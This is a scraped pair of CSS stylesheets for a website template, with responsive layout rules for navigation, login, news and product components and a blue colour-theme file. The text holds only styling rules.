.w-faq-list3 li.open .faq_tit .icon_adore{background-image:url(../images/dn2.png); background-position:center center; }
.w-faq-list3 li.open .faq_tit{ background:#F9F9F9; color:#000;}
.w-faq-list3 li .faq_det{ padding:1em 1em 2em; line-height:2;}

.w-fold1 li .fd_t{ padding-top: 0.8em; padding-bottom: 0.8em; background: none;}
.w-fold1 li .fd_t .icon_adore{ width: 24px; height: 24px; background:url(../images/dn1.png) no-repeat center; margin-top:-12px; border: 0;}
.w-fold1 li.open .fd_t .icon_adore{background-image:url(../images/dn2_1.png); margin-top:-12px;}
/*----------------------菜单----------------------------*/
.w-com-menu li > .div-parent > .fa-plus::before{content: "\f107";}
.w-com-menu li.open > .div-parent > .fa-plus::before{ content: "\f106";}
/*-----------------------会员中心和购物车--------------------*/
.body-login-special .w-admin-header{ box-shadow:none; -webkit-box-shadow:none;}
.body-login-special .w-nav .nav_simpline_cur{ bottom:0;}
.w-admin-header .w-admin-nav{ float:right;}
.w-admin-header .w-admin-nav a{ color:#5c5c5c;}
/*---------------------登录注册--------------------------*/
.body-login{background:#fff;}
.signbox-A .login-h2A,.login-input-A,.register-A a, .password-forget-A a,.login-button-A,.signfoot,.login-checkA span{color:#666;}
input[class*='login-input-A']::-webkit-input-placeholder{ color:#666;}
input[class*='login-input-A']:-moz-placeholder{ color:#666;}
input[class*='login-input-A']::-moz-placeholder{ color:#666;}
input[class*='login-input-A']:-ms-input-placeholder{ color:#666;}
.sign-content-A{ background-image:url("../images/signboxbg.png");}
.login-button-A{background-image:url("../images/signbtnbg.png");}
.login-checkA input.checked[type="checkbox"] + label{background-image:url("../images/login-checked.png");}
.login-input-A,.login-button-A,.login-checkA label{border-color:#999;}
.order-progress .order-progress-line .order-progress-line-sec .curcle{border-radius:50%; -webkit-border-radius:50%; overflow:hidden;}
.order-progress .order-progress-text{font-size: 14px;}
@media (min-width:769px){
	.side_bar{width:230px;}
	.side_left{ margin-left:260px;}
	.w-com-menu-V{ text-align:left; background:#fff;}
	.w-com-menu-V .systitle{ margin-bottom:1px; padding:22px 15px 22px 30px; text-align:left; font-size:24px;}
  .w-com-menu-V .fa{ font-size:100%; font-weight:normal;right:0; top:11px; bottom:auto; color:#000;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent{ border:0; margin-top:4px;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent{ border:1px solid #E5E5E5; margin-bottom:2px;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent > .div-parent{background:none; border:0;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent > .div-parent a{font-size:16px; line-height:24px;color:#333; padding:12px 40px 12px 30px; position:relative;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent > .div-parent a:before{ content:''; position:absolute; top:0; right:20px; width:20px; bottom:0;background:url(../images/add.png) no-repeat center;}	
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent:hover > .div-parent a:before,.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent.cur > .div-parent a:before{ background-image:url(../images/minus.png);}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent > .div-parent > .fa-plus{ position:absolute; top:1px; right:0; width:40px; height:46px;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent > .div-parent > .fa-plus:before{content:''; position:absolute; top:0; right:20px; width:20px; height:46px;background:url(../images/add.png) no-repeat center #fff;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent:hover > .div-parent > .fa-plus:before,.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent.cur > .div-parent > .fa-plus:before,.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent.open > .div-parent > .fa-plus:before{background:url(../images/minus.png) no-repeat center #cc0000;}
	.w-com-menu-V li a{padding:0 15px; font-size:100%; line-height:1.8;}
	.w-com-menu-V > .w-com-menu-in > .ul-parent > .li-parent:hover > .div-parent{ box-sizing:content-box;}
	.w-com-menu-V .ul-submenu{ background:none; padding:5px 0 5px 30px; }
	.w-com-menu-V .ul-submenu a{color:#666; position:relative; padding-left:14px; font-size: 14px; }
	.w-com-menu-V .ul-submenu a:before{ content:''; position:absolute; left:0; top:50%; margin-top:-1px; height:2px; width:8px; background:#CCCCCC;}
	.w-com-menu-V .ul-submenu .div-parent{ padding:5px 0;}
	.w-com-menu-V .ul-submenu .li-parent .div-parent{border-bottom:0; }
	.w-com-menu-V .ul-submenu .li-parent .div-parent .fa{line-height:1.8;top:5px; right:13px;}
	.w-com-menu-V .ul-submenu .ul-submenu{ background:none; padding-left:15px;}
	.w-com-menu-V .ul-submenu .ul-submenu .div-parent{ padding:0;}
	.w-com-menu-H{ position: relative; margin-bottom: 40px;}
	.w-system .w-com-menu-H{ margin-top:-40px;}
	.w-com-menu-H:before{ content: ''; position: absolute; top: 0; bottom: 0; left: 50%; margin-left: -1500px; width:3000px; background: #F5F8FF;}
	.w-com-menu-H .w-com-menu-in{position: relative; z-index: 2;}
	.w-com-menu-H >.w-com-menu-in:after{ content:""; display:block; clear:both; height:0; visibility:hidden;}
	.w-com-menu-H li{margin:0;}
	.w-com-menu-H li a{  color:#444;}
	.w-com-menu-H > .w-com-menu-in > .ul-parent > li{ float: left;}
	.w-com-menu-H > .w-com-menu-in > .ul-parent > li > .div-parent a{ padding:0 20px; color:#000;  line-height:76px; display:block; font-size:16px; position:relative; z-index:1; }
	.w-com-menu-H .ul-submenu{  top:76px; padding-top: 15px; }
	.w-com-menu-H .ul-submenu .ul-submenu{ top:28px;}
	.w-com-menu-H .ul-submenu li .div-parent{margin:0 5px;}
	.w-com-menu-H .ul-submenu li a{ line-height:2; color:#555;font-size:15px;}
	.w-com-menu-H .ul-submenu .ul-submenu-up{display:none;}
	.w-com-menu-H2{ border-bottom: 0; margin-top:-40px; position: relative; padding:45px 0 30px;}
	.w-com-menu-H2:before{ content: ''; position: absolute; left:50%; top:0; bottom:0; width:3000px; margin-left:-1500px; background:#f9f9f9;}
	.w-com-menu-H2 .w-com-menu-in{position: relative; z-index: 1;}
	.w-com-menu-H2 .systitle{ display: none;}
	.w-com-menu-H2 > .w-com-menu-in > .ul-parent > .li-parent{ border-bottom: 1px solid #e4e4e4; margin-bottom: 12px;}
	.w-com-menu-H2 > .w-com-menu-in > .ul-parent > .li-parent > .div-parent a{ font-weight: normal; font-size: 100%;line-height: 34px;}
	.w-com-menu-H2 > .w-com-menu-in > .ul-parent > .li-parent > .div-parent:after{ line-height: 34px;}
	.w-com-menu-H2 a{ margin-bottom: 12px;display: inline-block; *display:inline; *zoom:1;}
	.w-com-menu-H2 .ul-submenu a{ padding: 0 20px;line-height: 34px;}
	.w-com-menu-H2 .ul-submenu a:hover,.w-com-menu-H2 .ul-submenu li.cur a{background: #333; color:#fff;}
}
@media (min-width:1000px){
	.side_bar{width:22.5%;}
	.side_left{ margin-left:25%;}
	.w-numCount .numCX{font-size: 66px; }
	.w-numCount .numU .unitC{font-size: 22px;}
	.w-numCount .indc{font-size: 18px;}
}
@media (min-width:1201px){
	.body-login .w-admin-header .w-admin-nav{ float:right; margin-left:0;} 
	.w-logo h1{ line-height:95px;}
	.w-logo-img{ padding-top:5px; padding-bottom:5px; line-height:85px;}
	.w-logo-img img{ max-height:85px;}
	.w-nav .li-parentOne-div .fa{ display:none;}
	.w-nav .submenu{ background:#333; }
	.w-nav .submenu li{width:200px; border-bottom: 1px solid rgba(255,255,255,0.2); }
	.w-nav .submenu li:last-child{border-bottom:0;}
	.w-nav .submenu li .submenu{left:200px;}
	.w-admin-shopCart{ position: absolute;left: 0;margin-right: 0;padding-top: 0; padding-bottom:0;z-index: 2;top: -35px;}
	.w-admin-shopCart a{background:none; padding:7px 10px;}
	.w-admin-shopCart a span, .w-admin-shopCart a .fa-angle-right{ display:inline-block; *display:inline; *zoom:1;}
	.w-admin-shopCart a .num{left:111px;}
	.w-nav .li-parent-div .fa-plus:before{content: "\f105";}
	.w-admin-header .w-admin-nav{ margin-left:15px;}
	
	.w-admin-shopCart{ left:50%; margin-left:-600px; right:auto;}
	.w-nav .nav_inner > li{margin:0 17px;} 
	.w-adNews4 li{padding:0.3em 0;}
	
	.w-slide .cycle-prev, .w-slide .cycle-next{ opacity:0;transition: all 0.5s;-webkit-transition: all 0.5s;}
	.w-slide .cycle-prev{ left:-20px;}
	.w-slide .cycle-next{ right:-20px;}
	.w-slide:hover .cycle-prev, .w-slide:hover .cycle-next{ opacity:1;}
	.w-slide:hover .cycle-prev{ left:0;}
	.w-slide:hover .cycle-next{ right:0;}
	
	.side_bar{width:19.5%;}
	.side_left{ margin-left:22%;}
}
@media (min-width:768px) and (max-width:1200px){
	.w-com-menu-H{ margin-left: -10px; margin-right: -10px;}
}
@media (max-width:1600px){
	.w-adNews9 li{ padding:20px; margin-bottom:25px;}
	.w-adNews9 li:first-child{padding-top:20px;}
}
@media (max-width:1366px){
	.body{ font-size: 14px;}
	.imgFloat.captionbgFadeInDefault.textFade .caption .caption-text{ padding: 15px 10px;}
	.w-adNews9 li{ padding:1em; margin-bottom:1.2em;}
	.w-adNews9 li:first-child{padding-top:1em;}
}
@media (max-width:1200px){
	html{width:100%; height:100%; overflow-x:hidden;}
	body{ height:100%;min-width:100%;}
	.body{ padding-top:1.4rem;}
	.w-header-common{ padding-left:0;}
	.w-custom{padding-left:5px; padding-right:5px; display:none;}
	/*--------------------header---------------------*/
	.w-admin-header,.body-login .w-admin-header,.w-header{position:fixed; top:0; left:0; width:100%; padding-top:0; height:1.4rem;  z-index:3000; color:#333; background:#fff; box-shadow:0 1px 2px rgba(0,0,0,0.1); -moz-box-shadow:0 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1); }
	.row_top{ display:block;}
	.row_top .column{ float:none; width:100%; display:block;}
	.row_top .columnL{ max-width:100%;}
	.row_top .columnM,.row_top .columnR{ display:none;}
	.col-logo,.w-admin-header .col-logo{float:none; text-align:center; padding:0;}
	.w-logo{ padding:0 1.2rem; height:auto; min-height:0; min-width:0;}
	.w-logo h1{ font-size:0.7rem; margin-top:0.25rem; margin-bottom:0;}
	.w-logo-img{ display:block; padding:0.17rem 0.25rem;line-height:1.06rem;}
	.w-logo-img img{max-height:1.06rem;}
	.w-admin-header .w-logo{ padding:0 13.5em 0 1.2rem;}
	.col-right{position:fixed;left:-240px; width:240px; background:#fff;top:0; bottom:0;padding:0;margin-top:0px; z-index:10; display:block;transition: left 0.5s; -webkit-transition: left 0.5s;}
	.left0{ left:0;}
	.w-nav{ background:none; overflow-y:auto; height:100%; margin:0; padding:0;}
	.w-admin-header .w-admin-nav{margin-left:0; margin-right:0;}
	.w-nav ul{list-style:none; padding-left:0;}
	.w-nav .nav_inner{ display:block;}
	.w-nav .nav_inner > li{ display:block; float:none; text-align:left; margin:0; }
	.w-nav .nav_inner > li > a, .w-nav .nav_inner > li > .li-parent-div > a{line-height:2.5; padding:0 10px; font-size:15px;}
	.w-nav li:hover .nav_simpline_cur, .w-nav li.active .nav_simpline_cur{ display:none;}
	.w-nav li{border-bottom:0; border-top:0; float:none;}
	.w-nav li a, .w-nav .submenu li a,.w-admin-header .w-admin-nav a{ display:block;  color:#666; text-align:left;border-bottom:1px solid #f0f0f0; font-size:14px;}
	.w-nav .nav_inner > li:hover > .submenu,.w-nav .submenu li:hover > .submenu{display:none;}
	.w-nav .nav_inner > li > .submenu{top:0; left:0; margin-left:0; padding:0;}	
	.w-nav .submenu{ position:relative;  box-shadow:0; -moz-box-shadow:0; -webkit-box-shadow:0;}
	.w-nav .submenu li{ width:auto;}
	.w-nav .submenu li a{ font-size:14px;}
	.w-nav .submenu li .submenu{ left:0; top:0;}
	.w-nav .submenu ul,.w-nav .submenu .submenu ul{background:none;}
	.w-nav .li-parent-div .fa{ position:absolute; top:50%; margin-top:-1em; right:0; width:4em; height:2em; line-height:2em; text-align:right; font-size:150%; }
	.w-nav .li-parent-div .fa-plus::before{content: "\f107"; margin-right:0.5em;}
	.w-nav .li-parent-div.open .fa-plus::before{content: "\f106";}
	.w-nav .submenu li a{padding:0.5em 0.5em 0.5em 1.5em; text-align:left;}
	.w-nav .submenu .submenu li a{ padding-left:2.5em;}
	.mobile-nav-toggle{display:block;}
	.w-nav .nav_simpline_cur{ display:none;}
	.topLogBoxPc{ display:none;}
	.topLogBox{position:absolute; bottom:0; left:0; right:0; }
	.topLogBox, .topLogBox a{color:#6a6a6a;}
	.w-languege{float:none; margin:0;padding: 0.5em;border-bottom:1px solid #e1e1e1;}
	.w-loginRegister, .w-shopCart{float:none; display:inline-block;}
	.w-shopCart i{ background-image:url(../images/shopCart1.png);}
	.topLogBox .w-search{ float:none; margin:0.5em;}
	.topLogBox .w-search .input-search-w{border-color:#e0e0e0; width:100%;}
	.body-login-special .w-admin-header{color:#fff;}
	.login-navPc{ display:none;}
	.login-navTel{ display:block;}
	.body-login-special{ padding-top:1.56rem;}
	.body-login-special .w-admin-header .col-logo .w-logo{padding-top:0; padding-bottom:0;}
	.body-login .signTel,.body-login-special .signTel{ right:0.35rem;} 
	.body-login .w-admin-header .w-logo,.body-login-special .w-admin-header .w-logo{ padding-right:1.2rem;}
	/*-----------------------会员中心和购物车--------------------*/
	.w-admin-shopCart, .w-admin-top{display:none;}
	.mobile-nav-toggle{top:0.35rem;}
	.signTel, .shopCartTel, .signQuitTel{display:block; top:0.35rem;}
	.w-admin-header .w-admin-nav{position:fixed;left:-240px; width:240px; background:#fff;top:0; bottom:0;padding:0; margin-top:0px; z-index:10; display:block; float:none;transition: left 0.5s; -webkit-transition: left 0.5s;}
	.w-admin-header .left0{ left:0;}
	.w-admin-nav .w-nav-in{height:100%;}

	.w-News-list2{ margin-left:-10px; margin-right:-10px;}
	.w-News-list2 li{ margin-bottom:20px;}
	.w-News-list2 li .news-item{ margin:0 10px;}
	.w-adNews2{ margin-left:-10px; margin-right:-10px;}
	.w-adNews2 li{ margin-bottom:20px;}
	.w-adNews2 li .news-item{ margin:0 10px;}
	.w-productList .w-prd-list-cell{ margin-bottom:1em;}
	
	.w-lantern-h .w-lantern-in{padding:0;}
	.w-lantern-h .lantern_pre,.w-lantern-h .lantern_next{ display:none;}
}
@media (max-width:1050px){	
	.w-News-list6 .news-com .news-together{ padding-right:0;}
	.w-News-list6 .news-com .date{ display:none;}
	.w-News-list6 .news-com .news-sum{ padding-right:0;}
	.side_left .w-prd-list2 .w-prd-list-cell{ width:100%;}
	.side_left .w-prd-list2 .w-prd-list-cell .w-prd-imgbox{ width:250px;}
	.side_left .w-prd-list2 .w-prd-list-cell .w-prd-infobox{margin-left:250px;}
	.imgFloat.captionbgFadeInDefault.textFade .caption .caption-text{ padding: 0.6em 1px 0.7em;}
}
@media (max-width:960px) {
	.banner .bx-controls-direction{ display:none;}
	.banner .bx-wrapper .bx-pager{ bottom:1em;}	
	/*----------------------新闻---------------------------*/
	.w-News-list2 .news-item .news-com{padding-top:0.8em}
	.w-adNews2 li .news-item .news-com{padding-top:0.8em}
	.w-News-list6 .news-com .news-together{ padding-right:0;}
	.w-News-list6 .news-com .date{ display:none;}
	.w-News-list6 .news-com .news-sum{ padding-right:0;}
	.w-News-list10 li{padding:0.8em;}
	.w-News-list18 li .news-com{ padding-left:30px;}
	
	.w-prd-list2 .w-prd-list-cell{ width:100%;}
	.w-prd-list2 .w-prd-list-cell .w-prd-imgbox{ width:250px;}
	.w-prd-list2 .w-prd-list-cell .w-prd-infobox{margin-left:250px;}

	.w-title2 .title-h-in h2,.w-title2 .title-h-in h3,.w-title2 .title-h-in .maintitle{ font-size:28px;}
}
@media (max-width:768px) {
	.banner .bx-wrapper .bx-pager.bx-default-pager a{ margin:0 0.5em; width:6px !important; height:6px !important;}
	/*----------------------系统页-------------------*/
	.systitle{ font-size:125%; margin-bottom:0; padding:0.4em 1em; font-weight:normal; }
	.crumbs,.w-breadcrumbs{  font-size: 110%;}
	.crumbs .crumbs_in{ padding-left:0;}
	.w-pages{ padding-top:0;}
	.product-detail-info .product-grayBox{ border:0;}
	.prd_detInfo_con{ border-color:#e0e0e0;}
	.w-prd-list1 .w-prd-list-cell{ margin-bottom: 20px;}
	.w-prd-list2 .w-prd-list-in,.side_left .w-prd-list2 .w-prd-list-in{ margin-left:0; margin-right:0;}
	.w-prd-list2 .w-prd-list-cell,.side_left .w-prd-list2 .w-prd-list-cell{ margin-bottom:1em;}
	.w-prd-list2 .w-prd-list-cell-in,.side_left .w-prd-list2 .w-prd-list-cell-in{ margin-left:0.5em; margin-right:0.5em; padding: 1em;}
	.w-productList .prd_pre,.w-productList .prd_next{ display:none;}
	.w-productList3 .w-prd-list-cell:hover .w-prd-con .w-prd-infoboxBox .w-prd-infobox{ padding-top:1.5em;}
	.w-productList3 .w-prd-list-cell:hover .w-prd-infobox h2,.w-productList3 .w-prd-list-cell:hover .w-prd-infobox .w-prd-name{ font-size:120%;}
	.w-productList3 .w-prd-list-cell .w-prd-sum{ line-height:1.3; font-size:90%; max-height:3.8em;}
	.prd_pageState span{ width:2em;}
	.product-detail-top1 .product-detail-images, .product-detail-top3 .product-detail-images{ width:100%;}
	.product-detail-top1 .product-detail-info,.product-detail-top3 .product-detail-info{ margin-left:0;}
	.fileListBox, .msgLBox{ padding-left:1em; padding-right:1em;}
	.info_tab li a{ font-size: 115%;}
	.info_tab li:first-child a{padding-left:1em;}
	
	.w-News-list2 li:nth-child(3n+1){ clear: none;}
	.w-News-list2 li:nth-child(2n+1){ clear: both;}
	.w-adNews2 li:nth-child(3n+1){ clear: none;}
	.w-adNews2 li:nth-child(2n+1){ clear: both;}
	.w-News-list7 li .news-item{ padding:1.2em 1.2em 1.2em 0;}
	.w-News-list7 li .news-item:before, .w-News-list7 li .news-item:after{ display: none;}
	.w-News-list7 li .date{ padding:0 1.2em; margin-right:1.2em;}
	.w-News-list8 .w-News-list-in{ margin-left:-0.3em; margin-right:-0.3em;}
	.w-News-list8 li .news-item{ margin-left:0.3em; margin-right:0.3em;}
	.w-News-list10 li .news-com .text_con .news-h{ font-size: 120%;}
	.w-News-list10 li .news-sum{ font-size: 95%;}
	.w-News-list18 li .news-imgbox{ width:28%;}
	.w-News-list18 li .news-com{ margin-left:28%; padding-left:1em; }
	.w-adNews11 li .news-btn{ margin-top:1em;}
	.w-adNews11 li .news-btn{ width:80px;}
	.newsDetail{ padding:0 1em;}
	.newsDetail .newsTitle{ font-size:22px;}
	.newsDetail .newsContent{ padding-top:0.5em; font-size: 105%;}
	.newsDetail .news-others{ padding-left:0; padding-right:0;}
	.news-others{ margin-top: 2.4em;}
	.news-others .pre-next .news-prev, .news-others .pre-next .news-next{ width: 100%; margin-bottom: 0.5em; padding: 1em 5%;}
	.news-others .link-r{margin-bottom: 1em;}

	.w-his1 li{ margin-top: 0;}
}	
@media only screen and (max-width:640px){
	.w-News-list .news-com .news-h{ font-size:115%;}
	.w-News-list1 li{margin-bottom:1em;}
	.w-News-list1 .news-imgbox{ width:28%;}
	.w-News-list1 .news-com{ margin-left:31%;}
	.w-News-list1 .news-com .news-h{ margin-bottom:0.2em;}
	.w-News-list6{ margin-bottom:0.5em;}
	.w-News-list6 li{ margin-bottom:1em;}
	.w-News-list6 .news-imgbox{ width:28%;}
	.w-News-list6 .news-com{ margin-left:31%;}
	.w-News-list6 .news-com .news-sum{ max-height:4.3em; overflow:hidden;}
	.w-News-list1 .aspectRatio,.w-News-list6 .aspectRatio{ padding-bottom:75% !important;}

	.w-prd-list2 .w-prd-list-cell .w-prd-imgbox,.side_left .w-prd-list2 .w-prd-list-cell .w-prd-imgbox{width:35%;}
	.w-prd-list2 .w-prd-list-cell .w-prd-infobox,.side_left .w-prd-list2 .w-prd-list-cell .w-prd-infobox{margin-left:35%; padding-bottom: 0;}
	.w-prd-list2 .w-prd-infobox h2,.w-prd-list2 .w-prd-infobox .w-prd-name{ font-size:115%; margin-bottom:0.3em;}
	.w-prd-list2 .w-prd-list-cell .w-prd-sum{ font-size:92%;}
	.w-prd-list2 .w-prd-list-cell .w-prd-more{ font-size: 90%;}
}
@media only screen and (max-width:480px){	
	.body{font-size:0.34rem;}
	.w-admin-header .w-logo{ padding:0 8.5em 0 1.2rem;}
	.topLogBox .w-search .input-search-w{ height:2.5em; line-height:2.5em;}

	.w-title2 .title-h-in h2,.w-title2 .title-h-in h3,.w-title2 .title-h-in .maintitle{ font-size:150%;}
	.w-title2 .more{ padding:0.2em 0.5em; margin-top:-0.9em;}
	.w-title4 h2,.w-title4 h3,.w-title4 .maintitle{ font-size:130%;}
	.w-button9 .btn-w{ width:8em; height: 2.5em;}
	
	.w-News-list1 .news-com .news-sum{ white-space:normal; word-break:normal; font-size:85%;}
	.w-News-list1 .news-com .date{ font-size:85%; line-height:1.3;}
	.w-News-list6 .news-com .news-sum{ max-height:2.6em;}
	.w-News-list7 li .date .date-day{ font-size:300%;}
	.w-News-list7 li .date .date-yearMonth{ font-size:100%;}
	.w-News-list7 .news-com .news-sum{ line-height:1.5; max-height:2.8em;}
	.w-News-list18 li .news-com{ padding-left:0.5em; }
	.w-adNews2{ margin-left:-0.3em; margin-right:-0.3em;}
	.w-adNews2 li{ margin-bottom:1em;}
  .w-adNews2 li .news-item{ margin:0 0.3em;}
	.w-adNews2 li .news-item .news-com .news-sum{  line-height: 1.5; max-height: 2.9em;}
	.w-adNews9 li .date .date-day{ font-size: 300%;}
	.w-adNews9 li .news-com .news-h{ margin-bottom: 0.2em;}
	.newsDetail .newsTitle{ font-size:130%;}
	.newsDetail .newsST,.newshare{ font-size:85%;}
	
	.w-prd-list-cell .w-prd-infobox h2, .w-product .w-prd-infobox h2,.w-prd-list-cell .w-prd-infobox .w-prd-name, .w-product .w-prd-infobox .w-prd-name{ font-size:110%;}
	.w-prd-list-cell .w-prd-sum{ font-size:90%;}
	.w-prd-list1 .w-prd-list-cell{ margin-bottom: 0.8em;}
	.w-prd-list2 .w-prd-list-cell-in,.side_left .w-prd-list2 .w-prd-list-cell-in{ padding:0.7em 0 0.7em 0.7em;}
	.w-prd-list2 .w-prd-list-cell .w-prd-infobox{padding-bottom:0;}
	.w-prd-list2 .w-prd-list-cell .w-prd-sum{ line-height:1.3; height:3.8em;}
	.w-prd-list2 .w-prd-list-cell .w-prd-more{ display:none;}
	.w-productList{ margin-left: -0.3em; margin-right: -0.3em;}
	.w-productList .w-prd-list-cell{ margin-bottom:0.6em;}
	.w-productList .w-prd-list-cell .w-prd-list-cell-in{margin:0 0.3em;}
	.prd_pageState span{ width:8px; height: 2px; margin:0 3px;}
	.product-detail-info .product-title h2,.product-title-top h2,.product-detail-info .product-title .ddh,.product-title-top .ddh{ font-size:130%;}
}



--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://aozoraweb.com/assets/static/site/np_template/288/css/color_0.css
body_size: 3319
content:
@charset "utf-8";
.topLogBox a:hover,.topLogBox a.cur{ color:#0067B3;}
.w-nav .nav_simpline_cur{  background-color:#0067B3;}
.w-nav li:hover > a, .w-nav  li:hover > .li-parent-div > a, .w-nav li.active > a, .w-nav li.active > .li-parent-div > a,.w-admin-header .w-nav .nav_inner > li:hover > a,.w-admin-header .w-nav .nav_inner > li:hover > .li-parent-div > a,.w-admin-header .w-nav .nav_inner > li.active > a,.w-admin-header .w-nav .nav_inner > li.active > .li-parent-div > a{color:#0067B3;}
.w-nav .submenu li:hover > a, .w-nav .submenu  li:hover > .li-parent-div > a, .w-nav .submenu li.active > a, .w-nav .submenu li.active  >.li-parent-div > a{ color:#fff; background: #008DF7;}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{ background:#0067B3 !important;}
.bx-wrapper .bx-prev:hover,.bx-wrapper .bx-next:hover{ background-color:#0067B3 !important;}
/*--------------------组件-------------------------*/
.w-text a:hover,.news-others a:hover{color:#0067B3;}
.btn-default-w:hover,.btn-default-w:focus, .btn-global-w:hover,.btn-global-w:focus{background-color:#0067B3; border-color:#0067B3; color:#fff; }
.w-form-submit .w-buttom .btn-default-w{ color:#fff; background:#089AF1;}
.w-form-submit .w-buttom .btn-default-w:hover,.w-form-submit .w-buttom .btn-default-w:focus{background:#0067B3; color:#fff;}
.search-defaut-w .search-btn-w{background-color:#192B5B;}
.search-defaut-w .search-btn-w:hover{background-color:#008DF7;}
.color_s_default{ color:#125FC5; }
.bg_s_default{ background-color:#125FC5; }
.w-service-fixed .color_s_default:hover{color:#0067B3;}
.w-service-fixed .bg_s_default:hover{ background:#0067B3;}
.w-service-fixed .service-popc{background:#0067B3; }
.anchor li.cur{ background:#0067B3;}
.captionbgFadeOutScale .caption .captionbg,.captionbgFadeInLeft.imgLeftBig .caption .captionbg,.captionbgFadeInRight.imgRightBig .caption .captionbg{background-color:#0067B3;}
.imgFloat.captionbgFadeInUp.textFade.imgTop:hover .captionbg{ background: #0067B3; opacity:0.8;*filter:alpha(opacity=80); filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);}
.w-slide-page-num .slide-page a.active{ background-color:#0067B3;}
.prd_pageState span.active{background-color:#0067B3;}
.w-slide .cycle-prev:hover,.w-slide .cycle-next:hover{ background-color:#0067B3;}
.imgFloatNone a:hover h3{ color:#0067B3;}
.w-his1 li .his_text .year{ color: #0067B3;}
.w-his1 .li_hs_l .his_text .t_p{ border-right-color:#0067B3;}
.w-his1 .li_hs_r .his_text .t_p{ border-left-color:#0067B3;}
.w-his1 .li_hs_l .his_text .t_p:before{border-left-color:#0067B3;}
.w-his1 .li_hs_r .his_text .t_p:before{border-right-color:#0067B3;}
.w-lantern-h .lantern_pre:hover,.w-lantern-h .lantern_next:hover{ background-color:#0067B3;}
/*-----------------footer-------------------------*/
/*--------------------系统------------------------*/
.systitle{ background:#0067B3;}
.crumbs a:hover,.w-breadcrumbs a:hover{color:#0067B3;}
.w-pages a:hover,.w-pages a.cur{color:#fff; background-color:#0067B3; border-color:#0067B3;}
.info_tab li.cur_tab a{ color:#0067B3; background:none;}
.w-prd-list-cell a:hover{ color:#0067B3;}
.w-prd-list-cell .w-prd-infobox h2 a:hover,.w-prd-list-cell .w-prd-infobox .w-prd-more a:hover,.w-prd-list-cell .w-prd-infobox .w-prd-name a:hover{color:#0067B3;}
.rotatePicbox-tel .navSlide .active{background:#0067B3;}
.w-product .imgSearch .imgbg,.w-productList .imgSearch .imgbg,.prd_imgbgBlack .imgbg{ background:#0067B3;}
.w-productList .prd_pre:hover,.w-productList .prd_next:hover{ background-color:#0067B3; }
.product-detail-info .product-title h2,.product-detail-info .product-title .ddh{background-color:#0067B3;
    background-image: -webkit-linear-gradient(right, #ffffff, #0067B3);
	background-image: -moz-linear-gradient(right, #ffffff, #0067B3);
	background-image: -o-linear-gradient(right, #ffffff, #0067B3);
	background-image: -ms-linear-gradient(right, #ffffff,#0067B3);
	background-image: linear-gradient(to left, #ffffff, #0067B3);}
/*-------------新闻--------------------*/
.w-News-list a.news-kind,.w-adNews .news-h a.news-kind{ color:#0067B3;}
.w-News-list a:hover,.w-adNews a:hover,.w-News-list .news-h a:hover,.w-adNews .news-h a:hover,.w-adNews1 li .news-item .news-com .news-h a:hover{color:#0067B3;}
.w-News-list .news-h a.news-kind:hover,.w-adNews .news-h a.news-kind:hover{ color:#008DF7;}
.w-News-list5 li .news-item .data-day,.w-adNews1 li .news-item .data-day{ background:#0067B3;}
.w-News-list7 li:hover .date .date-day{ color:#0067B3;}
.w-News-list7 li .news-item:before, .w-News-list7 li .news-item:after{ background: #0067B3;}
.w-News-list10 li a:hover{ color:#0067B3;}
.w-News-list18 li:hover .news-com .date{color:#0067B3;}
.w-News-list18 li:hover .news-com .date:before{ background-color:#0067B3;}
.w-News-list18 li:hover .news-com .text_con:after{ background-color:#0067B3;}
.w-adNews3 .w-adNews-texts li a:hover .w-adNews-textH h3{ color:#0067B3;}
.w-adNews3 .w-adNews-texts li .numberQ{ border-color:#0067B3; background:#0067B3;}
.w-adNews3 .w-adNews-imgs .adNews3prev,.w-adNews3 .w-adNews-imgs .adNews3next{background-color:#0067B3;}
.w-adNews10 li .news-item .news-com .more a{ background:#0067B3;}
.w-adNews10 li .news-item .news-com .more a:hover{ background:#008DF7;}
.w-adNews11 li .news-btn{background-color:#0067B3;}
.w-adNews11 li .news-btn:hover,.w-adNews11 li .news-btn:focus{  background-color:#008DF7;}
.xd_page span.active{background:#0067B3;}

.w-faq-list3 li.open .faq_tit{ color:#0067B3;}
.w-fold1 li.open .bg_main{ background: #0067B3;}
/*-----------------------会员中心和购物车--------------------*/
.w-admin-top .w-sign .w-admin-register, .w-admin-top .w-sign .w-admin-person,.w-admin-shopCart a .fa-shopping-cart,.order-progress .order-progress-text > div.cur,.orderA .orderA-statue .orderA-s,.orderA .order-route .order-route-notice a,.orderA .orderA-statue .orderA-btn .btn-green-A,.w-admin-sidemenu li.cur a,.payStatue-nav a.cur,.personInfoA .uploadimgA{ color:#0067B3;}
.order-progress .order-progress-line .order-progress-line-sec.cur .curcle{background:#0067B3; }
.order-progress .order-progress-line .order-progress-line-sec.cur .line,.btn-greenC,.btn-greenA{background-color:#0067B3;}
.checkbox_tel input[type="checkbox"]:checked + label{background-color:#0067B3;}
.orderA .orderA-statue .orderA-btn .btn-green-A,.section-con-new,.payStatue-nav a.cur{ border-color:#0067B3;}
.orderSum-item .imgB,.order-routes .order-routeItem.cur .order-routeItem-img .imgA{background-color:#FCEA05;}
.order-routes .order-routeItem.cur .order-routeItem-img .lineA{background-image:url('../images/routelinecur.png');}
/*----------------------标题------------------------*/
.colorbg_main{color:#0067B3;}
.bg_main{background-color:#0067B3;}
.bg_main_light{background-color:#f6f6f6;}
.bg_simpline{background-color:#0067B3;}
.border_colorall_main{border-color:#0067B3;}
